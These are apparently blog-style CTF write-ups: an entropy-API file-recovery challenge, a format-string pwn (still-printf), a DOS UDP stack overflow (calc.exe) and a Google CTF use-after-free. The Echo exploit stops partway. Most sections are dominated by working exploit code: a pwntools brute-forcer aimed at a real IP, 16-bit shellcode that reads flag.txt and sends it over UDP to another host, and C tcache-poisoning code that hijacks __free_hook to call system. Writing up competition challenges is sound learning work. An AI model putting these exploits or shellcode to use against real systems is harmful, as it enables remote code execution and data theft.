-
ALLES! CTF 2021 EntrAPI
EntrAPI was a task of the ALLES! CTF 2021:
A very simple stegano tool that estimates the entropy of sections of a file by counting unique bytes in a range. Here's a snippet of the Dockerfile to get you started: COPY main.js index.html flag / RUN deno cache main.js EXPOSE 1024 CMD deno run -A main.jsIt provided an http based API taking a path to a file, a start position and an end position, and gave the number of different characters in the giving range as result.
So e.g. with a flag in the format
ALLES!{....}giving path /flag with start 0 and end 5 would result in 4, as theLis used twice.For ease of use a helper function has been defined first:
url = "https://[...]/query" path = '/whatever/i/want' def getent(start, stop): data = {'path': path, 'start': start, 'end': stop} ent = requests.post(url, json=data).json()['range-entropy'] return entThe length of the file can be acquired by setting end to start+1 and simply count up the start character until the result is 0.
Using something like the code below allowed searching for positions where new characters (that have not been used before) are appearing:
newchars = [] lastent = 0 for i in tqdm.tqdm(range(FILE_LEN)): ent = getent(0, i) if ent != lastent: lastent = ent newchars.append(i-1) print(newchars)Using that knowledge allows searching for repititions of those known characters (takes a while):
flag = list([0] * FILE_LEN) mychars = list(range(1, len(newchars)+1)) for nc, ncp in enumerate(newchars): dummyc = mychars[nc] flag[ncp] = dummyc # for every possible position in file for i in tqdm.tqdm(range(len(flag))): # if position is known to be a character that has not occured before or character is already known skip to next position if i in newchars or flag[i] != 0: continue # for each already known character for c in set([x for x in flag[:i] if x != 0]): # get index of last known position in file/flag lastidx = i-(flag[:i][::-1].index(c))-1 # get number of different characters from known character to tested character A = getent(lastidx, i+1) # get number of different characters behind known character to tested character B = getent(lastidx+1, i+1) # if those numbers match the tested character is equal to the already known character # mark character in flag, print current state, go back to outer loop if A == B: flag[i] = c print(flag) breakTrying this out on the flag just results in a weird mess that’s not really decodable, but thanks to the given snippet of the Dockerfile we know the main script is called
main.js.We also know that it’s using deno.
Reading a few deno examples they all start with something like
import * from "https://deno.land/[...]/mod.ts";\n,import { [...] } from "https://deno.land/[...]/mod.ts";\norimport { [...], [...] } from "https://deno.land/[...]/mod.ts";\n(and some more very similar lines), so they probably all start withimportfollowed by a space, followed by some character, and another space.The start of the acquired map looks something like this:
[1, 2, 3, 4, 5, 6, 7, 8, 7, 9, 3, 3, 10,, which perfectly matches theimportat the start, including the space.Applying a simple replacement on those characters easily reveals where the
"httpsis sincettpis already visible. End of line can easily be found as well since the.ts"becomes obvious. From here on it’s basically just filling in all obvious replacements.Finally we get to some code that looks like this:
router.get("/flag", async (ctx) => { const auth = ctx.request.headers.get('authorization') ?? ''; const hasher = createHash("md5"); hasher.update(auth); // NOTE: this is stupid and annoying. remove? // FIXME? crackstation.net knows this hash if (hasher.toString("hex") === "eX{40}55X{63}dX{64}bX{40}cX{64}a01fad1c3X{40}e45X{63}af4acX{64}5") { ctx.response.body = await Deno.readTextFile("flag"); } else { ctx.response.status = 403; ctx.response.body = 'go away'; } });The
X{num}placeholders are bytes which have not yet been determined. They where obvisouly digits since it’s a hex string and a-f where already known. Some digits were already known e.g. from the403or themd5. A few more limitations could be done by looking up the version numbers of the import statements at the top of the file, which reduced digits to a few lesser possibilities.I then simply created all possible combinations of replacements, which resulted in ~360 hashes, and tried 20 at a time on crackstation.net. After a few tries I found
e7552d9b7c9a01fad1c37e452af4ac95=gibflag.The flag can now be optained using a simple
curl https://[...]/flag -H 'Authorization: gibflag':ALLES!{is_it_encryption_if_there's_no_key?also_a_bit_too_lossy_for_high_entropy_secrets:MRPPASQHX3b0QrMWH0WF}The last few replacements can be made and the full
main.jscan be extracted:import { Application, Router } from "https://deno.land/x/oak@v6.5.0/mod.ts"; import { bold, yellow } from "https://deno.land/std@0.87.0/fmt/colors.ts"; import { createHash } from "https://deno.land/std@0.81.0/hash/mod.ts"; const app = new Application(); const router = new Router(); router.get("/", async (ctx) => { ctx.response.body = await Deno.readTextFile("index.html"); }); router.get("/flag", async (ctx) => { const auth = ctx.request.headers.get('authorization') ?? ''; const hasher = createHash("md5"); hasher.update(auth); // NOTE: this is stupid and annoying. remove? // FIXME? crackstation.net knows this hash if (hasher.toString("hex") === "e7552d9b7c9a01fad1c37e452af4ac95") { ctx.response.body = await Deno.readTextFile("flag"); } else { ctx.response.status = 403; ctx.response.body = 'go away'; } }); router.post("/query", async (ctx) => { if (!ctx.request.hasBody) { ctx.response.status = 400; return; } const body = ctx.request.body(); if (body.type !== "json") { ctx.response.status = 400; ctx.response.body = "expected json body"; return; } const { path, start, end } = await body.value; const text = await Deno.readTextFile(path); const charset = new Set(text.slice(start, end)); ctx.response.type = "application/json"; ctx.response.body = JSON.stringify({ "range-entropy": charset.size, }); }); app.use(router.routes()); app.use(router.allowedMethods()); app.addEventListener("listen", ({ hostname, port }) => { console.log( bold("Start listening on ") + yellow(`${hostname}:${port}`), ); }); await app.listen({ hostname: "0.0.0.0", port: 1024 });Overall an interesting challenge, showing how little information is actually required to get the contents of a file with a few known plain-text elements.
-
HXPCTF 2020 - still-printf
Challenge Description
Desc
We got the following files and Source is provided. YAY
total 2020 drwx------ 2 1337 1337 4096 Dec 23 12:11 . drwxr-xr-x 4 root root 4096 Dec 19 15:18 .. -rw------- 1 root root 2421 Dec 20 09:48 .gdb_history -rw-r--r-- 1 1337 1337 1410 Dec 19 05:46 Dockerfile -rwxr-xr-x 1 1337 1337 165632 Jan 1 1970 ld-2.28.so -rwxr-xr-x 1 1337 1337 1824496 Jan 1 1970 libc-2.28.so -rwxr-xr-x 1 1337 1337 12336 Dec 18 15:09 still-printf -rw-r--r-- 1 1337 1337 152 Dec 18 15:05 still-printf.c -rwxr-xr-x 1 1337 1337 34712 Jan 1 1970 ynetd#include <stdio.h> #include <stdlib.h> int main() { char buf[0x30]; setbuf(stdout, NULL); fgets(buf, sizeof(buf), stdin); printf(buf); exit(0); }A simple format-string bug. But the program exits right after printf.

Here’s the checksec output of the program.

Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: PIE enabledI dumped the stack and looked for stack pointer chains.

09:0048│ 0x7ffe308bfc08 —▸ 0x7ffe308bfce8 —▸ 0x7ffe308c0894 ◂— '/root/hxpctf/still-printf/still-printf' $15 -> $41 was the closest one that just 'perfectly' fits into the length of 0x2f bytes.Solution
My solution includes guessing ( ( stack_address&0xfff0 ) » 4 ) 12 bit value. The possibility is 1 / 4096.
We need to make this into multiple tries to get the code execution. printf calls vfprintf internally. By overwriting the return address of printf we can make this into multiple shots. But the challenging part is the max len of input, which is 0x2f bytes, but turns out that it’s all we need to get code execution.
I knew the behaviour of vfprintf from another ctf challenge 0ctf quals - echoserver. First i overwrote the pointer at 15th offset to point it to return address of printf (guessing LSB stack address). THen we can use 41$n/hhn/hn to change the return address of printf. But the way vfprintf works is, we can not do this, %
writec%15$hn%writec%41$hn. When vfprintf encounters the first positional parameter$it copies all needed argument to an internal buffer, now if we do %41$hn to change the return address, it will fetch the original value which was there instead of the changed value. The idea is the use “%c”*offset to reach the stack pointer and then we can do %hn to do the write so that the 41th offset points to the return address of printf. Then we can use %41$n/hn/hhn to change the return address. The max input was 0x2f bytes and my payload fit exact 0x2f bytes.Here’s the main payload
magic_number = 0x1337 payload = ('%c%p'+'%c'*8 +'%c%c%c' +f'%{ (magic_number + 1 ) - (0xd + 0x5 + 0x8 )}c'+'%hn'+f'%{ 0xdd - ( (magic_number+1)&0xff) }c'+'%41$hhn').ljust(0x2f)Note: I use %p once in the payload to leak the a stack address.
If the bruteforce is sucessfull, later it’s just trivial, i made this into multiple shots and partial overwrite exit_got with one_gadget.
Exploit
#!/usr/bin/python3 from pwn import * from past.builtins import xrange from time import sleep import random import subprocess # Addr libc_leak_offset = 0x2409b gadget1 = 0x448a3 system = 0x449c0 # Hack def Hack(): global io exe = ELF('./still-printf') magic_number = 0x1337 # Leak stack pointer And hope for good luck. payload = ('%c%p'+'%c'*8 +'%c%c%c' +f'%{ (magic_number + 1 ) - (0xd + 0x5 + 0x8 )}c'+'%hn'+f'%{ 0xdd - ( (magic_number+1)&0xff) }c'+'%41$hhn').ljust(0x2f) print(hex(len(payload))) io.send(payload) io.recvuntil('\xd0') stack_leak = int(io.recvn(14),0) print(hex(stack_leak)) # Leak some addresses PIE - LIBC and overwrite return of printf again to get more shots. (stack leak used here) payload2 = f'%{0xdd}c%11$hhn%12$p%13$p'.ljust(0x28,'A').encode() + p64(stack_leak - 0x8)[0:7] io.send(payload2) io.recvuntil('\xd0') pie_base = int(io.recvn(14),0) - 0x1200 libc_leak = int(io.recvn(14),0) libc_base = libc_leak - libc_leak_offset print(hex(libc_base)) print(hex(pie_base)) # Get pie_address (exit_got) on stack payload3 = f'%{0xdd}c%11$hhn%{ ((pie_base+exe.got["exit"] )&0xffff) - 0xdd}c%10$hn'.ljust(0x20,'A').encode() + p64(stack_leak + 0x30)+p64(stack_leak - 0x8)[0:7] print(hex(len(payload3))) io.send(payload3) # Partial overwrite it to one_gadget payload4 = f'%{0xdd}c%11$hhn%{ ( (libc_base+gadget1)&0xffff ) - 0xdd}c%12$hn'.ljust(0x28,'\0').encode() + p64(stack_leak - 0x8)[0:7] io.send(payload4)\ payload5 = f'%{0xdd}c%11$hhn%{ ( ( ( (libc_base+gadget1)&0xffffffff)&0xffff0000 ) >> 16 ) - 0xdd}c%10$hn'.ljust(0x20,'A').encode() + p64(pie_base+exe.got['exit']+0x2)+p64(stack_leak - 0x8)[0:7] io.send(payload5) # setup Gadget constraints [rsp + 0x30] == NULL and exit. payload6 = f'%{ (pie_base + 0x1100 )&0xffff}c%10$hn'.ljust(0x20,'\0').encode()+p64(stack_leak-0x8) + p64(0)[0:7] print(hex(len(payload6))) io.send(payload6) for i in xrange(4096): try: #io = process('./still-printf') io = remote('168.119.161.224',9509) Hack() io.sendline('cat /flag*') data = io.recv() print(data) io.interactive() except: io.close() continue -
MidnightsunCTF 2020 - calc.exe
Challenge Description / Setup
During some renovations, we found an ancient computer with this VM hidden behind a wall. We believe it is the earliest example of networked computation. (QEMU with PCNET network)So we got a DOS floppy image. The Image contained the following files:
Date Time Attr Size Compressed Name ------------------- ----- ------------ ------------ ------------------------ 1991-11-11 05:00:02 .RHS. 33430 33792 IO.SYS 1991-11-11 05:00:02 .RHS. 37394 37888 MSDOS.SYS 1991-11-11 05:00:02 ....A 47845 48128 COMMAND.COM 2020-10-01 20:13:50 ....A 32769 33280 DHCP.EXE 2020-10-01 20:13:50 ....A 6751 7168 PCNTPK.COM 2020-10-01 20:13:50 ....A 55816 56320 calc.exe 2020-10-01 20:13:50 ....A 37 512 flag.txt 2020-10-01 20:13:50 ....A 77 512 AUTOEXEC.BAT 2020-10-03 10:58:54 ....A 247 512 MTCP.CFG 1999-11-17 17:32:02 ....A 0 0 BOOT500 ------------------- ----- ------------ ------------ ------------------------ 2020-10-03 10:58:54 214366 218112 10 filesAutoexec would start DHCP to run a DHCP server, then the challenge “calc.exe” is executed. It turns out that mTCP was used as a TCP stack. Calc.exe would then listen on UDP port 8888 for simple equations of the format
number operand numberand echo the result back (via network).First I spent some time getting QEMU and NAT working. I have no clue of networking and just followed Instructions at https://wiki.qemu.org/Documentation/Networking/NAT. Finally I ended up using the following combination:
sudo qemu-system-i386 -drive file=floppy.img,if=floppy,format=raw -m 64 -boot a -netdev tap,id=mynet0 -device pcnet,netdev=mynet0 --nographicIt probably would be way easier (and does not require root) to just forward UDP port 8888, but I did the setup before reversing, and before looking into the provided openvpn conf, where the ports would have been documented.
Server:
... DHCP request sent, attempt 1: Offer received, Acknowledged Good news everyone! IPADDR = 192.168.53.76 NETMASK = 255.255.255.0 GATEWAY = 192.168.53.1 NAMESERVER = 192.168.53.1 LEASE_TIME = 3600 seconds Settings written to 'MTCP.CFG' Sending [1337 + 9774 = 11111]Client:
user@KARCH ~ % nc -u 192.168.53.76 8888 1337+9774 1337 + 9774 = 11111Reversing / Bug Hunting
I reversed the binary using Ghidra. By comparing characteristic strings in the binary and correlating them with exmaple source from the mTCP project, I could locate the mainloop at
1000:09c1. From there it was easy to locate the UDP packet handler at1000:0afa.decompiled handler:
void __fastcall_member udp_handler(byte *packet,char *header) { void *unaff_DI; void *unaff_SS; parsepkt((char *)(packet + 0x2a)); dbg_print_sending((char *)0x2b5,(void *)0x1aa8,(void *)0xbfc); sendUDP((uint)(packet + 0x1a),(int)header,0x200,0xbd2,unaff_SS,1); Buffer_free(unaff_DI); return; }the bug is an obvious stackoverflow via strcpy in the parsepkt function, a long input would result in a hang:
void __fastcall_member parsepkt(char *input) { char cVar1; char *buffer_ptr; undefined2 unaff_SS; char buffer [20]; strcpy(buffer,input); buffer_ptr = buffer; while( true ) { cVar1 = *buffer_ptr; if (cVar1 == '\0') { return; } if ((((cVar1 == '+') || (cVar1 == '-')) || (cVar1 == '*')) || (cVar1 == '/')) break; buffer_ptr = buffer_ptr + 1; } *buffer_ptr = '\0'; buffer_ptr = buffer_ptr + 1; atoi(buffer); atoi(buffer_ptr); FUN_1000_3a65(0xbfc); return; }Now the presented decompiled source looks quite nice, but for this I had to teach Ghidra some new 16bit calling conventions (like microsoft 16bit fastcall it seems). This worked surprisingly easy, some existing specifications can be modified in
Ghidra/Processors/x86/data/languages/x86-16.cspec. I think I did’t quite get them right, but sufficiently well to understand what’s going on. It should beAX, BX, CX, DX, ES, stack..., return values inAX, DX.Debugging
To debug, I attached radare (
r2 -a x86 -b 16 -D gdb gdb://localhost:1234) / gdb (gdb -ex "target remote localhost:1234" -ex "set architecture i8086") to qemus gdb server (add-S -soptions), and placed a breakpoint atb *0x1459b. I stumbled upon some strange behaviour. The breakpoint was hit, and stepping “worked”, but somehow the IP was completely off. It turns out this is because both debuggers don’t take care of code segments. I stumbled upon some GDB script at [https://ternet.fr/gdb_real_mode.html], which allowed at least for some more comfortable single stepping in gdb. In r2, i just manually calculated addresses e.g. bys cs * 16 + eip.Shellcode Execution
Next I found some simple retf ropgadget which allowed me to set ip and cs, so that cs:ip points to the stack (under my control). Shellcode execution :)
# bp di si cx bx ip (0x0a40 = retf) | ip cs | 4X fill | shellcode r.send(b'+' * 24 + struct.pack( '<12H', 0x1111, 0x2222, 0x3333, 0x4444, 0x5555, 0x0a40, 0x2710, 0x202e, 0x5858, 0x5858, 0x5858, 0x5858 ) + shellcode)Shellcode
Now it is “easy”. I used the 0x21 DOS intterrupt https://www.beck-ipc.com/api_files/scxxx/dosemu.htm to open the flag file, and read the flag into memory. Next I prepared the arguments to call the already existing
int8_t Udp::sendUdp( IpAddr_t host, uint16_t srcPort, uint16_t dstPort, uint16_t payloadLen, uint8_t *data, uint8_t preAlloc)function, to echo back the flag via udp. I filled out all the important arguments with static data (static ip address, 1337 src / dst port), and let wireshark listen for the resulting UDP packet. Less work for me :)org 0 bits 16 ; open flag.txt xor ax, ax; push ax; push 0x7478; push 0x742e; push 0x6761; push 0x6c66; mov dx, sp; xor ax, ax; mov ah, 0x3d; int 0x21; ; read file mov cx, 0x111; mov bx, ax; mov dx, 0xbfc; mov ah, 0x3f; int 0x21; ; prepare 10.8.10.2 mov al, 10; ; dst ip mov ah, 2; push ax; mov al, 10; mov ah, 8; push ax; mov bp, sp; xor ax, ax; ; use buffer inc ax; push ax; push ds; ; buffer push 0xbd2; push 0x201; ; length ; jump push 0x13ab; ;cs push 0x0b3b; ;ip mov ax, bp; ; ptr to 10.8.10.2 mov dx, ds; mov cx, 1337; ; dst port mov bx, 1337; ; src port retf
-
Google CTF Quals 2020 - Echo
Challenge overwiew
The challenge itself was an “echo service” written in C++, listening for connections on localhost. To interact with it on the remote end, it was necessary to upload a binary to the launcher service, which executed the received binary “in memory”. The echo service itself was running as root, therefore we need to pwn it to get the flag. The functionality of the service was simple:
- Receive and store data in a std::string until a newline char occurred
- Echo the data back
The bug
The echo service is relying heavily on select for multiplexing IO. The mainloop of the service can be seen below.
int ret = select(max_fd + 1, &readset, &writeset, nullptr, nullptr); if (ret > 0) { if (FD_ISSET(listen_fd, &readset)) { handle_new_connections(listen_fd); } for (auto it = clients.begin(), end = clients.end(); it != end; ++it) { ClientCtx& client = *it; const int fd = client.fd; if (FD_ISSET(fd, &readset)) { if (!handle_read(client)) { close(fd); it = clients.erase(it); continue; } } else if (FD_ISSET(fd, &writeset)) { if (!handle_write(client)) { close(fd); it = clients.erase(it); continue; } } } } else if (ret < 0 && errno != EINTR) { err(1, "select"); }The loop iterating through all clients is faulty. Inside the loop the client vector is being modified (by erasing clients), which invalidates all existing iterators of it and yields a new one. However, the
enditerator is still being used afterwards to check if the iteration is done! This allows iterating “out of bounds” and will lead to a use-after-free condition. There is only one catch - timing needs to be correct. During one select call a connection must be closed and on another connection a read/write must occurr to work on the out of bound client elements.As I am not very familiar with C++ internals, and couldn’t trigger the bug on the first try, I tried it by writing a simple python “fuzzer”. It would randomly open connections / send something / close connections. Source for the echo service was provided, so I compiled it with ASAN using
CXXFLAGS = -fsanitize=address -O1 -g -fno-omit-frame-pointer. After a few minutes I got a nice UAF write, with controllable size and data.================================================================= ==6435==ERROR: AddressSanitizer: heap-use-after-free on address 0x604000000090 at pc 0x5555555dd3eb bp 0x7fffffffd590 sp 0x7fffffffcd40 WRITE of size 4 at 0x604000000090 thread T0 #0 0x5555555dd3ea in __interceptor_memcpy.part.0 (/home/user/ctf/google/echo/echo_srv+0x893ea) #1 0x7ffff7edb9b0 in std::char_traits<char>::copy(char*, char const*, unsigned long) /build/gcc/src/gcc-build/x86_64-pc-linux-gnu/libstdc++-v3/include/bits/char_traits.h:395:49 #2 0x7ffff7edb9b0 in std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_S_copy(char*, char const*, unsigned long) /build/gcc/src/gcc-build/x86_64-pc-linux-gnu/libstdc++-v3/include/bits/basic_string.h:351:21 #3 0x7ffff7edb9b0 in std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_S_copy(char*, char const*, unsigned long) /build/gcc/src/gcc-build/x86_64-pc-linux-gnu/libstdc++-v3/include/bits/basic_string.h:346:7 #4 0x7ffff7edb9b0 in std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_M_append(char const*, unsigned long) /build/gcc/src/gcc-build/x86_64-pc-linux-gnu/libstdc++-v3/include/bits/basic_string.tcc:367:19 #5 0x55555564e6d6 in handle_read(ClientCtx&) /home/user/ctf/google/echo/echo_srv.cc:95:21 #6 0x55555564f25a in main /home/user/ctf/google/echo/echo_srv.cc:170:16 #7 0x7ffff7a66151 in __libc_start_main (/usr/lib/libc.so.6+0x28151) #8 0x55555557551d in _start (/home/user/ctf/google/echo/echo_srv+0x2151d) 0x604000000090 is located 0 bytes inside of 33-byte region [0x604000000090,0x6040000000b1) freed by thread T0 here: #0 0x5555556183a9 in free (/home/user/ctf/google/echo/echo_srv+0xc43a9) #1 0x55555564f63d in ClientCtx::~ClientCtx() /home/user/ctf/google/echo/echo_srv.cc:26:8 #2 0x5555556511cb in void __gnu_cxx::new_allocator<ClientCtx>::destroy<ClientCtx>(ClientCtx*) /usr/bin/../lib64/gcc/x86_64-pc-linux-gnu/10.2.0/../../../../include/c++/10.2.0/ext/new_allocator.h:156:10 #3 0x5555556511b8 in void std::allocator_traits<std::allocator<ClientCtx> >::destroy<ClientCtx>(std::allocator<ClientCtx>&, ClientCtx*) /usr/bin/../lib64/gcc/x86_64-pc-linux-gnu/10.2.0/../../../../include/c++/10.2.0/bits/alloc_traits.h:531:8 #4 0x555555651a40 in std::vector<ClientCtx, std::allocator<ClientCtx> >::_M_erase(__gnu_cxx::__normal_iterator<ClientCtx*, std::vector<ClientCtx, std::allocator<ClientCtx> > >) /usr/bin/../lib64/gcc/x86_64-pc-linux-gnu/10.2.0/../../../../include/c++/10.2.0/bits/vector.tcc:177:7 #5 0x55555564feea in std::vector<ClientCtx, std::allocator<ClientCtx> >::erase(__gnu_cxx::__normal_iterator<ClientCtx const*, std::vector<ClientCtx, std::allocator<ClientCtx> > >) /usr/bin/../lib64/gcc/x86_64-pc-linux-gnu/10.2.0/../../../../include/c++/10.2.0/bits/stl_vector.h:1431:16 #6 0x55555564f29d in main /home/user/ctf/google/echo/echo_srv.cc:172:26 #7 0x7ffff7a66151 in __libc_start_main (/usr/lib/libc.so.6+0x28151) previously allocated by thread T0 here: #0 0x5555556186d9 in malloc (/home/user/ctf/google/echo/echo_srv+0xc46d9) #1 0x7ffff7e3f539 in operator new(unsigned long) /build/gcc/src/gcc/libstdc++-v3/libsupc++/new_op.cc:50:22 SUMMARY: AddressSanitizer: heap-use-after-free (/home/user/ctf/google/echo/echo_srv+0x893ea) in __interceptor_memcpy.part.0At this point I minimized the “trigger sequence” of commands and ported it to C code (necessary later on because launcher service would expect an executable, also we get better timings). Somehow
sched_yielddid not work for me guaranteeing that the server processed all data, however sleeping for one millisecond withusleepwould. I came up with the following UAF write reproducer, which would write into the freed c1 heap chunk:#define yield() usleep(1000) int conn() { //open connection on localhost:21337 } int main() { int c1, c2; c1 = conn(); yield(); c2 = conn(); write(c1, "AAAA...", 0x20); write(c2, "BBBB...", 0x20); yield(); write(c2, "uafw", 4); close(c1); yield(); return 0; }To be honest, I don’t know HOW this write can happen, it is somehow working on c2’s fd, but at the same time accesses c1’s reading buffer. I still might not fully understand C++ Vectors / Iterators internals. Will investigate this later, but during the CTF noone cares, as long as the exploitation primitive is stable, right? And as I could write into freed tcache chunks, I had a powerful primitive by corrupting tcache freelist pointers.
This is basically an arbitrary write primitive I will make heavy use of (aka tcache poisoning), and one should be familiar with it. Tcache poisoning Example
At least it was instant arbitrary write back then when the Google CTF took place, there was a new mitigation introduced recently (at least on my distro) to prevent this from happening that easily tcache/fastbin Safe-Linking.
Leaking Addresses
The echo service was compiled with ASLR enabled, so I first needed to get my hands on some addresses. At first I tried to construct a uaf read by filling up kernel buffers and timing read / close operations precisely. With no success, so another option was considered. The plan was the following:
- Create sufficient connections to work with
- Allocate a huge 0x10000 memory area by sending 0x10000 Bytes
- Fill up holes caused by string reallocations
- Create three small 0x30 sized allocations
- Free one small allocation to place its address into the tcache
- Trigger the bug, write one nullbyte (will partially overwrite a pointer of the next free tcache entry with two nullbytes)
- Allocate overwritten tcache entry (malloc will now (most likely) return an address pointing into the huge 0x10000 chunk)
- Free the entry again (because of some recently added tcache double free checks, the freed chunk will contain a tcache context pointer, aka. a pointer to the start of the heap)
- Write a newline to the huge memory area, which will trigger sending it back
- Read it in and search for the heap pointer
The heap state after steps 1-6 is pictured below. The freed allocation of step 5 is marked in red. Above it, the orange chunk is a part of the 0x10000 memory region. The green chunk is the uaf chunk. After triggering the bug, the tcache pointer inside the uaf chunk, which previously pointed at the red chunk, is partially overwritten with nullbytes (as shown by the blue rectangle). Note the 0x55555555d010 address in every freed chunk, it points to the tcache context and therefore the beginning of the heap.

If everything worked as expected, after step 8 one can find the following in memory. The orange chunk is the 0x10000 region, red is the allocated / freed chunk. Now I just needed to echo this data back.

As the Heap was now derandomized, next up I wanted to leak some libc addresses. To achieve this I did the following:
- Trigger the bug again to create a 0x30 allocation overlapping with the header of a 0x810 allocation (already exists from previously filling up memory holes)
- Free the 0x810 allocation, the free operation will overwrite parts of the 0x30 chunk. As the freed chunk is huge, it will leak unsorted bin pointers (aka pointers to a static position inside libc)
- Writing a newline to the 0x30 chunk will return those leaks

- Read them in and calculate libc base
The heap state after step 2 is shown below. The huge chunk (green) is freed, and doing so leaked addresses into the red 0x30 chunk, which is still under my control.
Getting RCE
With the libc address and an arbitrary write primitive at hand, the challenge is now really easy to solve. I did the following:
- Trigger the bug one last time to fake a 0x30 chunk on libc.__free_hook
- Overwrite the free hook with libc.system
- Create a new connection and write some commands for system to execute into it
- Close the connection (will free the memory and therefore call system)
- Profit
I just copied the flag from /root/flag into /tmp and made it world readable. My exploit also spawns a shell when it is finished, so I could just cat the flag.
[+] Opening connection to echo.2020.ctfcompetition.com on port 1337: Done [*] sending [*] Switching to interactive mode heapbase located at: 0x55ea3a33b010 leaked: 0 71 7f44b94dc0d0 7f44b94dc0d0 libc located at: 0x7f44b92f0000 $ cat /tmp/flag CTF{to0_m4ny_c0nn3ct1ons_Ar3_4_Problem_5ometime5} $Final exploit
Python launch script
from pwn import * r = remote('echo.2020.ctfcompetition.com', 1337) f = open('sploit', 'rb').read() r.sendafter('ELF:', p32(len(f)) + f) r.interactive()Exploit compiled with
clang -D_GNU_SOURCE -static -O2 sploit.c -o sploit#define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <string.h> #include <arpa/inet.h> #define OFFSET_HEAP 0x12f50 #define OFFSET_LIBC 0x1ec0d0 #define OFFSET_FREE_HOOK 0x1eeb28 #define OFFSET_SYSTEM 0x55410 #define yield() usleep(1000) int conn() { int sockfd; struct sockaddr_in servaddr; sockfd = socket(AF_INET, SOCK_STREAM, 0); if (sockfd == -1) { puts("socket creation failed..."); exit(0); } bzero(&servaddr, sizeof(servaddr)); servaddr.sin_family = AF_INET; servaddr.sin_addr.s_addr = inet_addr("127.0.0.1"); servaddr.sin_port = htons(21337); if (connect(sockfd, (const struct sockaddr *) &servaddr, sizeof(servaddr)) != 0) { puts("connection with the server failed..."); exit(0); } return sockfd; } void writeall(int fd, char *buf, size_t len) { size_t towrite = len; while (towrite) { ssize_t written = write(fd, buf, towrite); if (written <= 0) { puts("write failure"); exit(0); } towrite -= written; } } void readall(int fd, char *buf, size_t len) { size_t toread = len; while (toread) { ssize_t readden = read(fd, buf, toread); if (readden <= 0) { puts("read failure"); exit(0); } toread -= readden; } } int main() { unsigned i; int conns[16]; char *chunk = malloc(0x10000); // open connections for (i = 0; i < 16; i++) { conns[i] = conn(); yield(); } // fake 0x10000 area, fill with 0x31 to bypass some tcache checks later on for (i = 1; i < 0x10000u / 8; i+=2) { ((size_t*)chunk)[i] = 0x31; } writeall(conns[0], chunk, 0x10000 - 1); yield(); // fill up remaining chunks 1 to 9 for (i = 1; i < 9; i++) { writeall(conns[i], chunk, 0x10000u >> i); yield(); } // allocate 3 0x30 chunks, A chunk right behind the 0x10000 area write(conns[13], "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA", 0x20); yield(); write(conns[14], "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB", 0x20); write(conns[15], "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC", 0x20); yield(); // close A buffer, places pointer to it in tcache freelist head close(conns[13]); yield(); // bug: free B, and auf write two nullbytes into free'd B memory. // partially overwrites tcaches next pointer pointing to A. write(conns[15], "\0", 1); close(conns[14]); yield(); // allocate two 0x30 chunks, Y is likely to be placed inside the 0x10000 area conns[13] = conn(); conns[14] = conn(); write(conns[13], "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX", 0x20); yield(); write(conns[14], "YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY", 0x20); yield(); // free Y chunk, writes heap base into 0x10000 area close(conns[14]); 